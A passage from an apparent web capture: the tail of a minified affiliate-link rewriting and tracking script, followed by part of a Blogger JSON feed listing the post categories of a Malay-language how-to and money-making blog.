function");n?setTimeout((function(){e(r)}),1):(t.push({fn:e,ctx:r}),"complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(d,1):o||(document.addEventListener?(document.addEventListener("DOMContentLoaded",d,!1),window.addEventListener("load",d,!1)):(document.attachEvent("onreadystatechange",i),window.attachEvent("onload",d)),o=!0))}}("docReady",window),function(e,r){if(void 0===e||!e.document)throw new Error("Script requires a window with a document");r(e)}(window,(function(w){var aff_id="868",exclude="nosllinks",includeLinks=["https://app.involve.asia/v2/create-account","https://www.tiqets.com/en","https://sea.banggood.com","https://gocity.com/en-us","https://singapore.kinokuniya.com","https://www.motherhood.com.my","https://www.floweradvisor.com.sg","https://www.watsons.com.my","https://megatix.in.th","https://www.lovebonito.com/intl","https://best.aliexpress.com","https://ringgitplus.com/en/credit-card","https://ringgitplus.com/en/personal-loan","https://my.trapo.asia","https://shopee.com.my/universal-link"],excludedLinks=[],tracker="invol.co",disallowedTags=['a','button','label','textarea','option','style','script','noscript','iframe','#document','svg','use','canvas','h1','h2','h3','h4','h5','h6'],keywords=["Ringgit Plus Personal Loan MY","Ringgit Plus Credit Card MY","Bus Online Ticket Singapore","Bus Online Ticket Malaysia","Big Pharmacy MY","JD Sports MY","Klook Travel","Involve Asia","Nike (APAC)","Watsons MY","Poplook MY","InvolveAsia","GoDaddy.com","Foreo"],delim="[^a-zA-Z0-9]?",beaconURL="https://xhr.invl.co/visits",d=w.document,l=d.location,p=l.protocol,xhrUrl="https://xhr.invl.co/xhr",xhrFallbackScript="https://xhr.invl.co/xhr",xhrFactory=function(){return void 0===window.XMLHttpRequest&&"function"==typeof window.ActiveXObject&&(window.XMLHttpRequest=function(){try{return new ActiveXObject("Msxml2.XMLHTTP.6.0")}catch(e){}try{return new ActiveXObject("Msxml2.XMLHTTP.3.0")}catch(e){}return new ActiveXObject("Microsoft.XMLHTTP")}),new XMLHttpRequest},xhr=xhrFactory(),parseInProgress=!1,scriptInstalled=!1,linksHolder=[],kwdHolder=[],requests=[],pageView=1,compare=function(e,r){return 0==e.filter((function(e){return r.indexOf(e)<0})).length&&0==r.filter((function(r){return e.indexOf(r)<0})).length},checkIncluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<includeLinks.length;r++){var t=getLocation(includeLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},checkExcluded=function(e){for(;e;){if(e.className&&e.className.match("(\\s|^)"+exclude+"(\\s|$)"))return!0;if(e.href)for(var r=0;r<excludedLinks.length;r++){var t=getLocation(excludedLinks[r]),n=getLocation(e.href);if(t.hostname==n.hostname)return!0}e=e.parentNode}return!1},prepareKeywords=function e(r){r=r||d.body;for(var t=keywords.map((function(e){return e})),n=disallowedTags.map((function(e){return e.toUpperCase()})),o=0;o<r.childNodes.length;o++){var i=r.childNodes[o];n.indexOf(i.nodeName)>-1||disallowedTags.indexOf(i.nodeName)>-1||("#text"==i.nodeName?i.nodeValue.replace(new RegExp(delim+"("+keywords.join("|")+")"+delim,"g"),(function(e,r,n){if(t.indexOf(e.substr(1,e.length-2))>-1){e.substr(1,e.length-2);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(1))>-1){e.substr(1);kwdHolder.push({n:i,k:r,o:n+1})}else if(t.indexOf(e.substr(0,e.length-1))>-1){e.substr(0,e.length-1);kwdHolder.push({n:i,k:r,o:n})}else{kwdHolder.push({n:i,k:r,o:n})}return e})):e(i))}return kwdHolder.length},prepareLinks=function(){for(var e=d.getElementsByTagName("a"),r=0;r<e.length;r++){var t=e[r];t.href&&t.hostname!=l.hostname&&t.hostname!=tracker&&!checkExcluded(t)&&checkIncluded(t)&&linksHolder.push(t)}return linksHolder.length},requestByScript=function(e,r){var t=d.getElementsByTagName("head")[0],n=d.createElement("script");n.type="text/javascript",w.ssParseResponse=parseResponse,t.appendChild(n),n.src=xhrFallbackScript+"?aff_id="+aff_id+"&page="+encodeURIComponent(l.href)+"&view="+pageView+"&links="+encodeURIComponent(e)+"&keywords="+encodeURIComponent(r),scriptInstalled=n},processRequest=function processRequest(){var links=[],kwd=[];linksHolder.map((function(e){links.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){kwd.push(e.k)}));for(var i=0;i<requests.length;i++)if(compare(requests[i].req.links,links)&&compare(requests[i].req.kwd,kwd)&&void 0!==requests[i].res)return parseResponse(requests[i].res);if(null===xhr)return requestByScript(links,kwd);try{xhr.open("POST",xhrUrl,!0)}catch(e){return requestByScript(links,kwd)}var JSON=JSON||{};JSON.stringify=JSON.stringify||function(e){var r=_typeof(e);if("object"!=r||null===e)return"string"==r&&(e='"'+e+'"'),String(e);var t,n,o=[],d=e&&e.constructor==Array;for(t in e)"string"==(r=_typeof(n=e[t]))?n='"'+n+'"':"object"==r&&null!==n&&(n=JSON.stringify(n)),o.push((d?"":'"'+t+'":')+String(n));return(d?"[":"{")+String(o)+(d?"]":"}")},JSON.parse=JSON.parse||function(str){return""===str&&(str='""'),eval("var p="+str+";"),p},xhr.setRequestHeader("Content-type","application/x-www-form-urlencoded"),xhr.onreadystatechange=function(){if(4==xhr.readyState)return 200!=xhr.status?requestByScript(links,kwd):void parseResponse(JSON.parse(xhr.responseText))},4!=xhr.readyState&&xhr.send("data="+JSON.stringify({aff_id:aff_id,page:encodeURIComponent(l.href),view:pageView,links:encodeURIComponent(links),keywords:encodeURIComponent(kwd)}))},replaceInnerHTML=function(e,r){var t=e.cloneNode(!1);t.innerHTML=r,e.parentNode&&e.parentNode.replaceChild(t,e)},parseLinks=function(e){for(var r=0;r<e.length;r++){var t=e[r];if(void 0!==linksHolder[t.index]){for(var n=t.link,o=!1,d=0;d<linksHolder[t.index].childNodes.length;d++){var i=linksHolder[t.index].childNodes[d];if(i.tagName&&"img"==i.tagName.toLowerCase()){o=!0;break}}if(o){var s=new URL(n),a=new URLSearchParams(s.search),l=i.getAttribute("alt");l?a.set("aff_sub2",l):a.set("aff_sub2","image"),a.set("type","img");var c=i.getAttribute("src");c&&a.set("media_url",c);var u=i.dataset.shoplinkPosition;u&&a.set("media_pos",u),n=n.split("?")[0]+"?"+a.toString()}linksHolder[t.index].setAttribute("target","_blank"),linksHolder[t.index].setAttribute("rel","nofollow ugc"),linksHolder[t.index].href=n}}},parseKeywords=function(e){for(var r=[],t=0;t<e.length;t++)if(""!=e[t]&&void 0!==kwdHolder[t]){for(var n=!1,o=0;o<r.length;o++)if(r[o].e===kwdHolder[t].n){r[o].d.push({k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}),n=!0;break}n||r.push({e:kwdHolder[t].n,d:[{k:kwdHolder[t].k,r:e[t],o:kwdHolder[t].o}]})}for(t=0;t<r.length;t++){var i=0,s=[];for(o=0;o<r[t].d.length;o++){var a=r[t].d[o].o;s.push(d.createTextNode(r[t].e.nodeValue.substr(i,a-i))),i=a+r[t].d[o].k.length}s.push(d.createTextNode(r[t].e.nodeValue.substr(i))),s.reverse(),r[t].d.reverse();var l=r[t].e.parentNode,c=(s.shift(1),l.innerHTML);for(o=0;o<r[t].d.length;o++){var u=d.createElement("a");u.classList.add("shoplink-keywords"),u.setAttribute("target","_blank"),u.setAttribute("rel","nofollow ugc"),u.href=r[t].d[o].r.link,u.text=r[t].d[o].k,c=c.replace(new RegExp(u.text,"g"),u.outerHTML)}replaceInnerHTML(l,c)}},getLocation=function(e){var r=document.createElement("a");return r.href=e,""==r.host&&(r.href=r.href),r},parseResponse=function(e){if(pageView="0",e.aff_id==aff_id&&e.page==l.href){parseLinks(e.links),parseKeywords(e.keywords);var r=[],t=[],n=!1;linksHolder.map((function(e){r.push(encodeURIComponent(e.text)+"|||"+e.href.split(",").join("%2C"))})),kwdHolder.map((function(e){t.push(e.k)}));for(var o=0;o<requests.length;o++)if(compare(requests[o].req.links,r)&&compare(requests[o].req.kwd,t)){requests[o].res=e,n=!0;break}n||requests.push({req:{links:r,kwd:t},res:e})}linksHolder=[],kwdHolder=[],scriptInstalled&&(scriptInstalled.parentNode.removeChild(scriptInstalled),scriptInstalled=!1),parseInProgress=!1},renderImgBeacon=function(){var e=document.referrer!=window.location.href?document.referrer:"",r=window.location.href,t=new Image(1,1);t.src=beaconURL+"?aff_id="+encodeURIComponent(aff_id)+"&referrer="+encodeURIComponent(e)+"&href="+encodeURIComponent(r),t.style.display="none",document.body.appendChild(t)},doIt=function(e){linksHolder=[],kwdHolder=[],renderImgBeacon(),prepareLinks(),keywords.length&&prepareKeywords(),e&&e(),linksHolder.length||kwdHolder.length?processRequest():parseInProgress=!1},anchorTagMutationObserver=function(){new MutationObserver((function(e){var r=!1,t=function e(t){"A"===t.nodeName&&(r=!0),t.childNodes&&t.childNodes.length>0&&t.childNodes.forEach((function(r){e(r)}))};e.forEach((function(e){for(var r=0;r<e.addedNodes.length;r++){var n=e.addedNodes[r];t(n)}})),r&&doIt()})).observe(document.getElementsByTagName("body")[0],{childList:!0,subtree:!0})};docReady((function(){doIt(anchorTagMutationObserver)}))}))}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.wikicara.org/feeds/posts/default/-/Aplikasi%20Android?alt=json-in-script&max-results=3&callback=jQuery1110007693184926810992_1768786942070&_=1768786942071
body_size: 11285
content:
// API callback
jQuery1110007693184926810992_1768786942070({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8021179477531569361"},"updated":{"$t":"2025-11-10T05:08:16.774+08:00"},"category":[{"term":"Tips \u0026 Trik"},{"term":"Kewangan"},{"term":"Teknologi"},{"term":"Agama"},{"term":"Blogging"},{"term":"Keluarga"},{"term":"Ulasan"},{"term":"Android"},{"term":"Kesihatan"},{"term":"Internet"},{"term":"Kehidupan"},{"term":"Perniagaan"},{"term":"Media Social"},{"term":"Pendidikan"},{"term":"Google Adsense"},{"term":"Soal Jawab Wikicara"},{"term":"Aplikasi"},{"term":"Cara Buat Duit"},{"term":"tips blogging"},{"term":"Pekerjaan"},{"term":"buat duit online"},{"term":"featured"},{"term":"Cara Jimat Duit"},{"term":"Pendapatan Tambahan"},{"term":"Akaun Penuh Google Adsense"},{"term":"Aplikasi Android"},{"term":"Video"},{"term":"Review"},{"term":"blogging tips"},{"term":"Aplikasi Buat Duit"},{"term":"Cara Buat Duit Online"},{"term":"buat duit dengan youtube"},{"term":"Aplikasi Duit"},{"term":"Aplikasi Duit Percuma"},{"term":"Bisnes Facebook"},{"term":"Buat Duit Dengan Google Adsense"},{"term":"Program Affiliate di Malaysia"},{"term":"Tutorial"},{"term":"Buat Duit Dengan Aplikasi Android"},{"term":"Cara Buat Bajet"},{"term":"Cara Menabung"},{"term":"Cara Simpan Duit"},{"term":"Contest Review Lynk.my 2015"},{"term":"Motivasi Diri"},{"term":"Pendidikan Anak"},{"term":"Rebat Tunai"},{"term":"Tambah Pendapatan"},{"term":"online survey"},{"term":"8share Malaysia"},{"term":"8share Malaysia Penipu"},{"term":"8share Malaysia Review"},{"term":"Affiliate Marketing"},{"term":"Baucer KFC Percuma"},{"term":"Beli Barang Dari China"},{"term":"Beli Barang Online"},{"term":"Bisnes Online"},{"term":"Bisnes Printing"},{"term":"Blogger Gadget"},{"term":"Borong Taobao"},{"term":"Buat Duit Dengan Aplikasi"},{"term":"Buat Duit Dengan Online Survey"},{"term":"Cara Asas Penjagaan Kereta"},{"term":"Cara Backup Blog"},{"term":"Cara Beli Barang Di Taobao"},{"term":"Cara Beli Barang di Amazon"},{"term":"Cara Beli Barang di Shopee"},{"term":"Cara Beli Topup Murah"},{"term":"Cara Daftar Portal MyASNB"},{"term":"Cara Guna Paypal"},{"term":"Cara Guna Whatsapp"},{"term":"Cara Jimat Duit Untuk Pelajar"},{"term":"Cara Jual Barang Di Lazada Malaysia"},{"term":"Cara Membeli di Lazada"},{"term":"Cara Memulakan Bisnes"},{"term":"Cara Menambah Pendapatan Tahun 2016"},{"term":"Cari Jodoh"},{"term":"Contest Write A review Lynk.my"},{"term":"Daftar Paypal"},{"term":"Ebook"},{"term":"Fanpage Superstar"},{"term":"Games"},{"term":"Kecantikan"},{"term":"Kemaskini BR1M"},{"term":"Lain-lain"},{"term":"Luno Malaysia"},{"term":"Paypal Malaysia"},{"term":"Pelaburan Emas"},{"term":"Permohonan BR1M"},{"term":"Scam Kesihatan"},{"term":"Shopback"},{"term":"Shopievo"},{"term":"Simpanan Pendidikan"},{"term":"Survey Online"},{"term":"Tabung Haji Online"},{"term":"Tip Ibu Bapa"},{"term":"Tips"},{"term":"Tips Jimat"},{"term":"Tips Keluarga Bahagia"},{"term":"berniaga di instagram"},{"term":"bisnes"},{"term":"bisnes instagram"},{"term":"buat duit dari rumah"},{"term":"buat duit dengan blog"},{"term":"cara buat aiskrim sendiri"},{"term":"cara kira zakat"},{"term":"cara menarik trafik"},{"term":"cara menjana pendapatan dengan youtube"},{"term":"cara tulis blog"},{"term":"clash royale"},{"term":"editorial calendar"},{"term":"kerja dari rumah"},{"term":"kira zakat pendapatan"},{"term":"lazada affiliate"},{"term":"lynk.my"},{"term":"menjana pendapatan pasif"},{"term":"mobile friendly blog"},{"term":"motivasi"},{"term":"mystery shopping malaysia"},{"term":"paid online survey"},{"term":"panduan instagram"},{"term":"program affiliate lazada"},{"term":"program affiliate lazada malaysia"},{"term":"raiz invest"},{"term":"simpan duit kahwin"},{"term":"survey malaysia"},{"term":"#LZDMYRevolution"},{"term":"#setelje"},{"term":"4dflashcard"},{"term":"4dflashcard malaysia"},{"term":"AFC Cup 2015"},{"term":"AFC Cup Final 2015"},{"term":"AKPK"},{"term":"Adab Membaca Alquran"},{"term":"Agen Bayar Bil"},{"term":"Agen Topup"},{"term":"Ajar Anak Pakai Tudung"},{"term":"Ajar Anak Pakai Tudung Sejak Umur 1 tahun"},{"term":"Alat Pemadam Api"},{"term":"Alexa Ranking"},{"term":"Alternatif Google Adsense"},{"term":"Amazon Affiliate"},{"term":"Animal 4D"},{"term":"Animal 4D+"},{"term":"Apa Itu WowApp"},{"term":"Apa NAk buat Semasa PKP"},{"term":"Apa itu Alexa"},{"term":"Apa itu chromecast"},{"term":"Apa itu tantrum"},{"term":"Aplikasi Shopee"},{"term":"Aqiqah"},{"term":"Asas penggunaan periuk tekanan"},{"term":"BR1M 2016"},{"term":"BR1M 2017"},{"term":"Bahasa Badan Penipu"},{"term":"Bandingkan Harga Hotel"},{"term":"Bank Malaysia"},{"term":"Baucer KFC"},{"term":"Bayar Saman Online"},{"term":"Belajar Online"},{"term":"Beli Barang di Aliexpress"},{"term":"Beli Borong China"},{"term":"Beli Buku Online"},{"term":"Beli Dari China"},{"term":"Beli Online China"},{"term":"Beli Smartphone"},{"term":"Bisnes Air Balang"},{"term":"Bisnes Bakeri"},{"term":"Bisnes Burger"},{"term":"Bisnes Cenderahati"},{"term":"Bisnes Homestay"},{"term":"Bisnes Prepaid"},{"term":"Bisnes Tanpa Modal"},{"term":"Bisnes Topup Prepaid"},{"term":"Bisnes doorgift"},{"term":"Bitcoin Malaysia"},{"term":"Blog Cepat Loading"},{"term":"Bola Online"},{"term":"Bookcafe"},{"term":"Boost App"},{"term":"Boost ewallet"},{"term":"Box of Joy"},{"term":"Buat  Duit Dengan Smartphone"},{"term":"Buat Duit"},{"term":"Buat Duit Dengan Affiliate"},{"term":"Buat Duit Dengan Clickbank"},{"term":"Buat Duit Dengan Ebay"},{"term":"Buat Duit Dengan Mystery Shopper"},{"term":"Buat Duit Dengan WeChat"},{"term":"Buat Kek Coklat Kukus"},{"term":"CARA AJAR ANAK SOLAT"},{"term":"CARA BUAT DUIT DENGAN UBER"},{"term":"CARA DIDIK ANAK SOLAT"},{"term":"CARA MENDIDIK ANAK SOLAT"},{"term":"CB Method Review"},{"term":"CBMethod"},{"term":"Cara Ajar Anak Membaca"},{"term":"Cara Ajar Anak Menabung"},{"term":"Cara Ajar Anak Mengeja"},{"term":"Cara Aktifkan Lazada Wallet"},{"term":"Cara Auto Reply PM"},{"term":"Cara Basuh Tangan"},{"term":"Cara Bayar Fidyah"},{"term":"Cara Belajar Bahasa Inggeris"},{"term":"Cara Beli Barang di China"},{"term":"Cara Beli Barang di EZBuy"},{"term":"Cara Beli Barangan Ikea Malaysia"},{"term":"Cara Beli Barangan Ikea Malaysia Secara Online"},{"term":"Cara Beli Bitcoin"},{"term":"Cara Beli Ethereum"},{"term":"Cara Beli Online"},{"term":"Cara Beli Tiket Flight Murah"},{"term":"Cara Beli Topup Online"},{"term":"Cara Berdoa"},{"term":"Cara Berlari Untuk Orang Gemuk"},{"term":"Cara Bermain Pokemon Go"},{"term":"Cara Berpuasa"},{"term":"Cara Bersedekah"},{"term":"Cara Bersenam"},{"term":"Cara Berus Gigi"},{"term":"Cara Berwudhuk Semasa Sakit"},{"term":"Cara Berwudhuk dan Bertayamum Semasa Sakit"},{"term":"Cara Book Hotel Murah"},{"term":"Cara Buat Duit Dengan Aplikasi Android Whaff Reward"},{"term":"Cara Buat Duit Dengan Aplikasi Duit Percuma"},{"term":"Cara Buat Duit Dengan Bisnes Printing"},{"term":"Cara Buat Duit Dengan Forex"},{"term":"Cara Buat Duit Dengan Homestay"},{"term":"Cara Buat Duit Menggunakan Aplikasi Android"},{"term":"Cara Buat Durian Crepe"},{"term":"Cara Buat Ecommerce"},{"term":"Cara Buat Facebook Fanpage"},{"term":"Cara Buat Kek Batik"},{"term":"Cara Buat Kerja Sambilan Online"},{"term":"Cara Buat Latte"},{"term":"Cara Buat Panggung Wayang Di Rumah"},{"term":"Cara Buka Akaun SSPN-i Plus Secara Online"},{"term":"Cara Cari Homestay Murah"},{"term":"Cara Cari Jodoh Online"},{"term":"Cara Cegah Zika"},{"term":"Cara Cepat Pergi Haji"},{"term":"Cara Claim Insuran \/ Takaful Bagi Cermin Hadapan Kereta"},{"term":"Cara Cuci Tangan"},{"term":"Cara Daftar Haji"},{"term":"Cara Daftar Unifi Mobile"},{"term":"Cara Dapatkan Bitcoin"},{"term":"Cara Dapatkan Sampel Barangan Berjenama"},{"term":"Cara Dekorate Rumah"},{"term":"Cara Didik Anak"},{"term":"Cara Didik Anak Lelaki"},{"term":"Cara Diet BErkesan"},{"term":"Cara Diet Cepat"},{"term":"Cara Diet Mudah"},{"term":"Cara Diet Yang Betul"},{"term":"Cara Download Movie Iflix"},{"term":"Cara Gosok Gigi"},{"term":"Cara Guna Alat Pemadam Api"},{"term":"Cara Guna Lazada Wallet"},{"term":"Cara Guna Shopback"},{"term":"Cara Hias Rumah"},{"term":"Cara Hilangkan Parut Jerawat"},{"term":"Cara Jimat Air"},{"term":"Cara Jimat Bateri"},{"term":"Cara Jimat Elektrik"},{"term":"Cara Jimat Online Shopping"},{"term":"Cara Jual Topup"},{"term":"Cara Jual di Shopee"},{"term":"Cara Kemas Rumah"},{"term":"Cara Kira BMI"},{"term":"Cara Kira Fidyah"},{"term":"Cara Kira Harga Petrol"},{"term":"Cara Kira Waktu Subur Wanita"},{"term":"Cara Kumpul Bitcoin"},{"term":"Cara Kumpul Shopee Coins"},{"term":"Cara Lupus Smartphone"},{"term":"Cara Makan Mengikut Sunnah"},{"term":"Cara Melaksanakan Ibadah Qurban Secara Online"},{"term":"Cara Melaksanakan Solat Jamak dan Qasar"},{"term":"Cara Memasang Google Analytics"},{"term":"Cara Membaca Al Quran"},{"term":"Cara Memikat Hati Pasangan"},{"term":"Cara Memilih Dan Membeli Kereta"},{"term":"Cara Memilih Kad Kredit Dan Menggunakan Kad Kredit"},{"term":"Cara Memilih Lampin"},{"term":"Cara Memilih Laptop"},{"term":"Cara Memohon Persaraan Pilihan Skim Pencen"},{"term":"Cara Memujuk Pasangan"},{"term":"Cara Memulakan Bisnes Bakeri"},{"term":"Cara Menaikkan Berat Badan"},{"term":"Cara Menambah Pendapatan Tahun 2017"},{"term":"Cara Menambahkan Berat Badan"},{"term":"Cara Menang Bidaan Di Chilindo Malaysia"},{"term":"Cara Mencari Jodoh"},{"term":"Cara Mencari Kerja dan Bekerja di Singapura"},{"term":"Cara Mencegah Tekanan Darah Tinggi"},{"term":"Cara Mendidik Anak"},{"term":"Cara Mengatasi Masalah Mudah Lupa"},{"term":"Cara Mengatasi Stress"},{"term":"Cara Mengatasi Tekanan"},{"term":"Cara Mengatasi Tidur Berdengkur"},{"term":"Cara Menghargai Ibu Bapa"},{"term":"Cara Menghayati Ramadhan"},{"term":"Cara Menghia Bilik Tidur"},{"term":"Cara Mengurus Wang Gaji"},{"term":"Cara Menguruskan Duit Raya"},{"term":"Cara Meningkatkan Keyakinan Diri"},{"term":"Cara Menonton Global TV Secara Percuma"},{"term":"Cara Menulis Copywriting"},{"term":"Cara Menurunkan Berat Badan Selepas Melahirkan"},{"term":"Cara Menurunkan Kolesterol"},{"term":"Cara Menyambut Kelahiran Bayi"},{"term":"Cara Menyambut Tahun Baru 2016"},{"term":"Cara Menyertai PTS Giveaway Buku Percuma"},{"term":"Cara Menyimpan Ubat"},{"term":"Cara Merawat Demam Bayi"},{"term":"Cara Mewasiatkan Akaun Facebook"},{"term":"Cara Mohon Kerja Kerajaan"},{"term":"Cara Muat Turun Video"},{"term":"Cara Nabi Puasa"},{"term":"Cara Penggunaan Ubat"},{"term":"Cara Pengurusan Kewangan"},{"term":"Cara Penjagaan Rambut"},{"term":"Cara Renew Roadtax Online"},{"term":"Cara Sambung Android ke TV"},{"term":"Cara Sambut Anak"},{"term":"Cara Sambut Maulidur Rasul"},{"term":"Cara Semak Daftar Pemilih"},{"term":"Cara Semak Pusat Mengundi"},{"term":"Cara Semak Saman Online"},{"term":"Cara Simpan Ubat"},{"term":"Cara Solat"},{"term":"Cara Tonton Liga Malaysia di Iflix"},{"term":"Cara Topup LAzada Wallet"},{"term":"Cara Tukar Tayar Kereta"},{"term":"Cara Tulis Iklan"},{"term":"Cara Tulis Resume"},{"term":"Cara Turunkn Berat Badan"},{"term":"Cara Untuk Mudah Bangun Qiamullail"},{"term":"Cara Upload Instagram"},{"term":"Cara Whatsapp Tanpa Save Nombor"},{"term":"Cara buat Cappucino"},{"term":"Cara buat aiskrim Malaysia"},{"term":"Cara habiskan Cuti"},{"term":"Cari Jodoh Online"},{"term":"Cashflow"},{"term":"Cegah Ragut"},{"term":"Cenderahati Online"},{"term":"Cepat Kaya Raya"},{"term":"Chilindo Malaysia"},{"term":"Chilindo Penipu"},{"term":"Chilindo Review"},{"term":"Chilindo Scam"},{"term":"Chitika"},{"term":"Chromecast"},{"term":"Contest"},{"term":"Contoh Copywriting"},{"term":"Contoh Copywriting Iklan"},{"term":"Contoh Headline"},{"term":"Contoh Iklan"},{"term":"Cuaca Panas"},{"term":"DIDIK ANAK SOLAT"},{"term":"Daftar Haji"},{"term":"Daftar Haji Online"},{"term":"Dana Persaraan"},{"term":"Digi"},{"term":"Doa Akhir Tahun"},{"term":"Doa Awal Tahun"},{"term":"DotA Contest"},{"term":"Dropship dari China"},{"term":"Durian Crepe"},{"term":"EL Nino"},{"term":"Ebook Percuma"},{"term":"Ejen Topup"},{"term":"Ezoic Review"},{"term":"FB Auto Reply"},{"term":"FB Cash Profit"},{"term":"FB Cash Profit Review"},{"term":"Facebook Ads"},{"term":"Facebook Page"},{"term":"Featured Post Gadget"},{"term":"Fenomena El Nino"},{"term":"Fidyah Online"},{"term":"Fidyah Puasa"},{"term":"Fire Extinguisher"},{"term":"Forex Online"},{"term":"Free Stock Image"},{"term":"Freelancing Malaysia"},{"term":"GIF dari Video"},{"term":"Gadget Featured Post"},{"term":"Gambar Percuma"},{"term":"Geran Sepadan RM500"},{"term":"Gerhana Bulan"},{"term":"Gerhana Matahari"},{"term":"Giveaway"},{"term":"Google Adsense Native Ads"},{"term":"Google Analytics Pada Blogger"},{"term":"Google Drive"},{"term":"Google Map"},{"term":"HP hilang"},{"term":"Hadiah Online"},{"term":"Haji Muda"},{"term":"Harga Petrol"},{"term":"Headline Copywriting"},{"term":"Healine Generator"},{"term":"Hiasan Dalaman Rumah"},{"term":"Homestay Murah"},{"term":"Homestay Online"},{"term":"Hotel Quickly"},{"term":"Hukum Aqiqah"},{"term":"Hukum Forex"},{"term":"Hukum Forex Online"},{"term":"Hukum Menggunakan Duit Raya Anak"},{"term":"Hyperlink Gambar"},{"term":"I-Lestari online"},{"term":"IGlinks"},{"term":"Iflix"},{"term":"Iflix Malaysia"},{"term":"Ikea Malaysia"},{"term":"Iklan FB"},{"term":"Infolink"},{"term":"Innity"},{"term":"InstaEvo"},{"term":"Insuran Kenderaan"},{"term":"Involve asia"},{"term":"JANA PENDAPATAN DENGAN UBER"},{"term":"Jenama Laptop"},{"term":"Jenis Alat Pemadam Api"},{"term":"Jimat Bateri Android"},{"term":"Jual Barang Di Ebay"},{"term":"Jual Topup"},{"term":"KERJA DENGAN UBER"},{"term":"KERJA SAMBILAN DENGAN UBER"},{"term":"KWSP Patuh Shariah"},{"term":"KWSP Patuh Syariah"},{"term":"KWSP vs Pencen"},{"term":"Kad kredit terbaik"},{"term":"Kempen"},{"term":"Kenali Ubat"},{"term":"Keputusan Contest Review Lynk.my 2015"},{"term":"Kerja Dari Rumah Dengan Ilancee"},{"term":"Kerja Sambilan"},{"term":"Kerja Sambilan di Rumah"},{"term":"Kerja Sebagai Mystery Shopper"},{"term":"Kes Zika di Malaysia"},{"term":"Kesan Telefon Hilang"},{"term":"Keselamatan"},{"term":"Khusyuk dalam solat"},{"term":"Klikjer"},{"term":"Komik Malaysia"},{"term":"Kursus Online Udemy"},{"term":"Kuruskan Badan"},{"term":"Lazada Malaysia"},{"term":"Lazada Malaysia Blogger Contest 2017"},{"term":"Lazada Online Revolution"},{"term":"Lazada Wallet"},{"term":"Liga Malaysia dan Iflix"},{"term":"MENDIDIK ANAK SOLAT"},{"term":"MENGAJAR ANAK SOLAT"},{"term":"MIUI 7"},{"term":"MNP"},{"term":"MYEG"},{"term":"Mainan Anak"},{"term":"Mamypoko"},{"term":"Maybank MAE"},{"term":"Melaksanakan Aqidah"},{"term":"Melakukan Aqiqah"},{"term":"Membela Ikan Hiasan"},{"term":"Mempromosikan Blog"},{"term":"Menaikkan Trafik Blog"},{"term":"Mengajar Anak Baca Buku"},{"term":"Menghadapi El Nino"},{"term":"Menghargai Ibu Bapa"},{"term":"Meningkatkan Alexa Ranking"},{"term":"Meningkatkan Trafik Blog"},{"term":"Menurunkan Bounce Rares Blog"},{"term":"Menyimpan Duit"},{"term":"Menyimpan duit untuk kahwin"},{"term":"Merdeka"},{"term":"Mi Drop Review"},{"term":"Mobile eWaste"},{"term":"Muhasabah Diri"},{"term":"Mulakan Pelaburan Emas"},{"term":"Myeg Online"},{"term":"Mystery Shopping"},{"term":"Nama Bayi Islam"},{"term":"Nama Dalam Islam"},{"term":"Nescafe Gold Barista Machine"},{"term":"Nilai Blog"},{"term":"Nombor IMEI"},{"term":"Octagon Studio"},{"term":"On Page SEO"},{"term":"Online"},{"term":"Online Banking"},{"term":"Online Marketing"},{"term":"Online Streaming"},{"term":"PANDUAN BUAT DUIT DENGAN UBER"},{"term":"PART TIME DENGAN UBER"},{"term":"PKP"},{"term":"PR1M"},{"term":"PRU14"},{"term":"PRU14 Malaysia"},{"term":"Page Level Ads"},{"term":"Panduan Bisnes Cenderahati"},{"term":"Panduan Ebay 2017"},{"term":"Panduan Google Adsense"},{"term":"Panduan Shopify"},{"term":"Pelaburan"},{"term":"Pelaburan Emas Dengan Modal Kecil"},{"term":"Pendaftaran Darjah 1"},{"term":"Pendaftaran Tahun 1"},{"term":"Pendapatan Google Adsense"},{"term":"Pengeluaran KWSP akaun 2"},{"term":"Pengiraan Zakat Kedah"},{"term":"Pengiraan Zakat Kelantan"},{"term":"Pengiraan Zakat Pahang"},{"term":"Pengiraan Zakat Pendapatan Johor"},{"term":"Pengurusan Jenazah"},{"term":"Penulis Artikel"},{"term":"Penyimpanan Susu Ibu"},{"term":"Peraduan Rakyat 1 Malaysia"},{"term":"Peraduan Rakyat 1 Malaysia (PR1M)"},{"term":"Percutian"},{"term":"Perintah Kawalan Pergerakan Fasa 3"},{"term":"Perkara Membatalkan Puasa"},{"term":"Persaraan Pilihan"},{"term":"Pesta Buku Online"},{"term":"Pokemon Go"},{"term":"Posisi Ibu Hamil Tidur Nyenyak"},{"term":"Posisi Tidur Ibu Hamil"},{"term":"Posisi Tidur Semasa Hamil"},{"term":"Posisi Tidur Semasa Mengandung"},{"term":"Printcious Review"},{"term":"Program Affiliate Klikjer"},{"term":"Program Affiliate Tudung Si Comel"},{"term":"Promosi Lazada"},{"term":"Rahsia Taobao"},{"term":"Raja Adsense"},{"term":"Raja Adsense Review"},{"term":"Ramadhan 2016"},{"term":"Renew Roadtax Myeg"},{"term":"Renew Roadtax Online"},{"term":"Renew ssm online"},{"term":"Resepi"},{"term":"Resepi Durian Crepe"},{"term":"Resepi Kek Batik"},{"term":"Resepi Kek Coklat Kukus"},{"term":"Resume Kerja"},{"term":"Review Jobdirumah. Jobdirumah Review"},{"term":"Review Shopievo 2.0"},{"term":"Rumah Pertamaku"},{"term":"SOHO"},{"term":"SPATKPM"},{"term":"SPR PRU14"},{"term":"SSM"},{"term":"SSM e-Info"},{"term":"SSPN-i Plus"},{"term":"SSPN-i Plus Online"},{"term":"SSPN1M-i Plus"},{"term":"SWIFT Code"},{"term":"Semak MyASNB"},{"term":"Semak Nombor 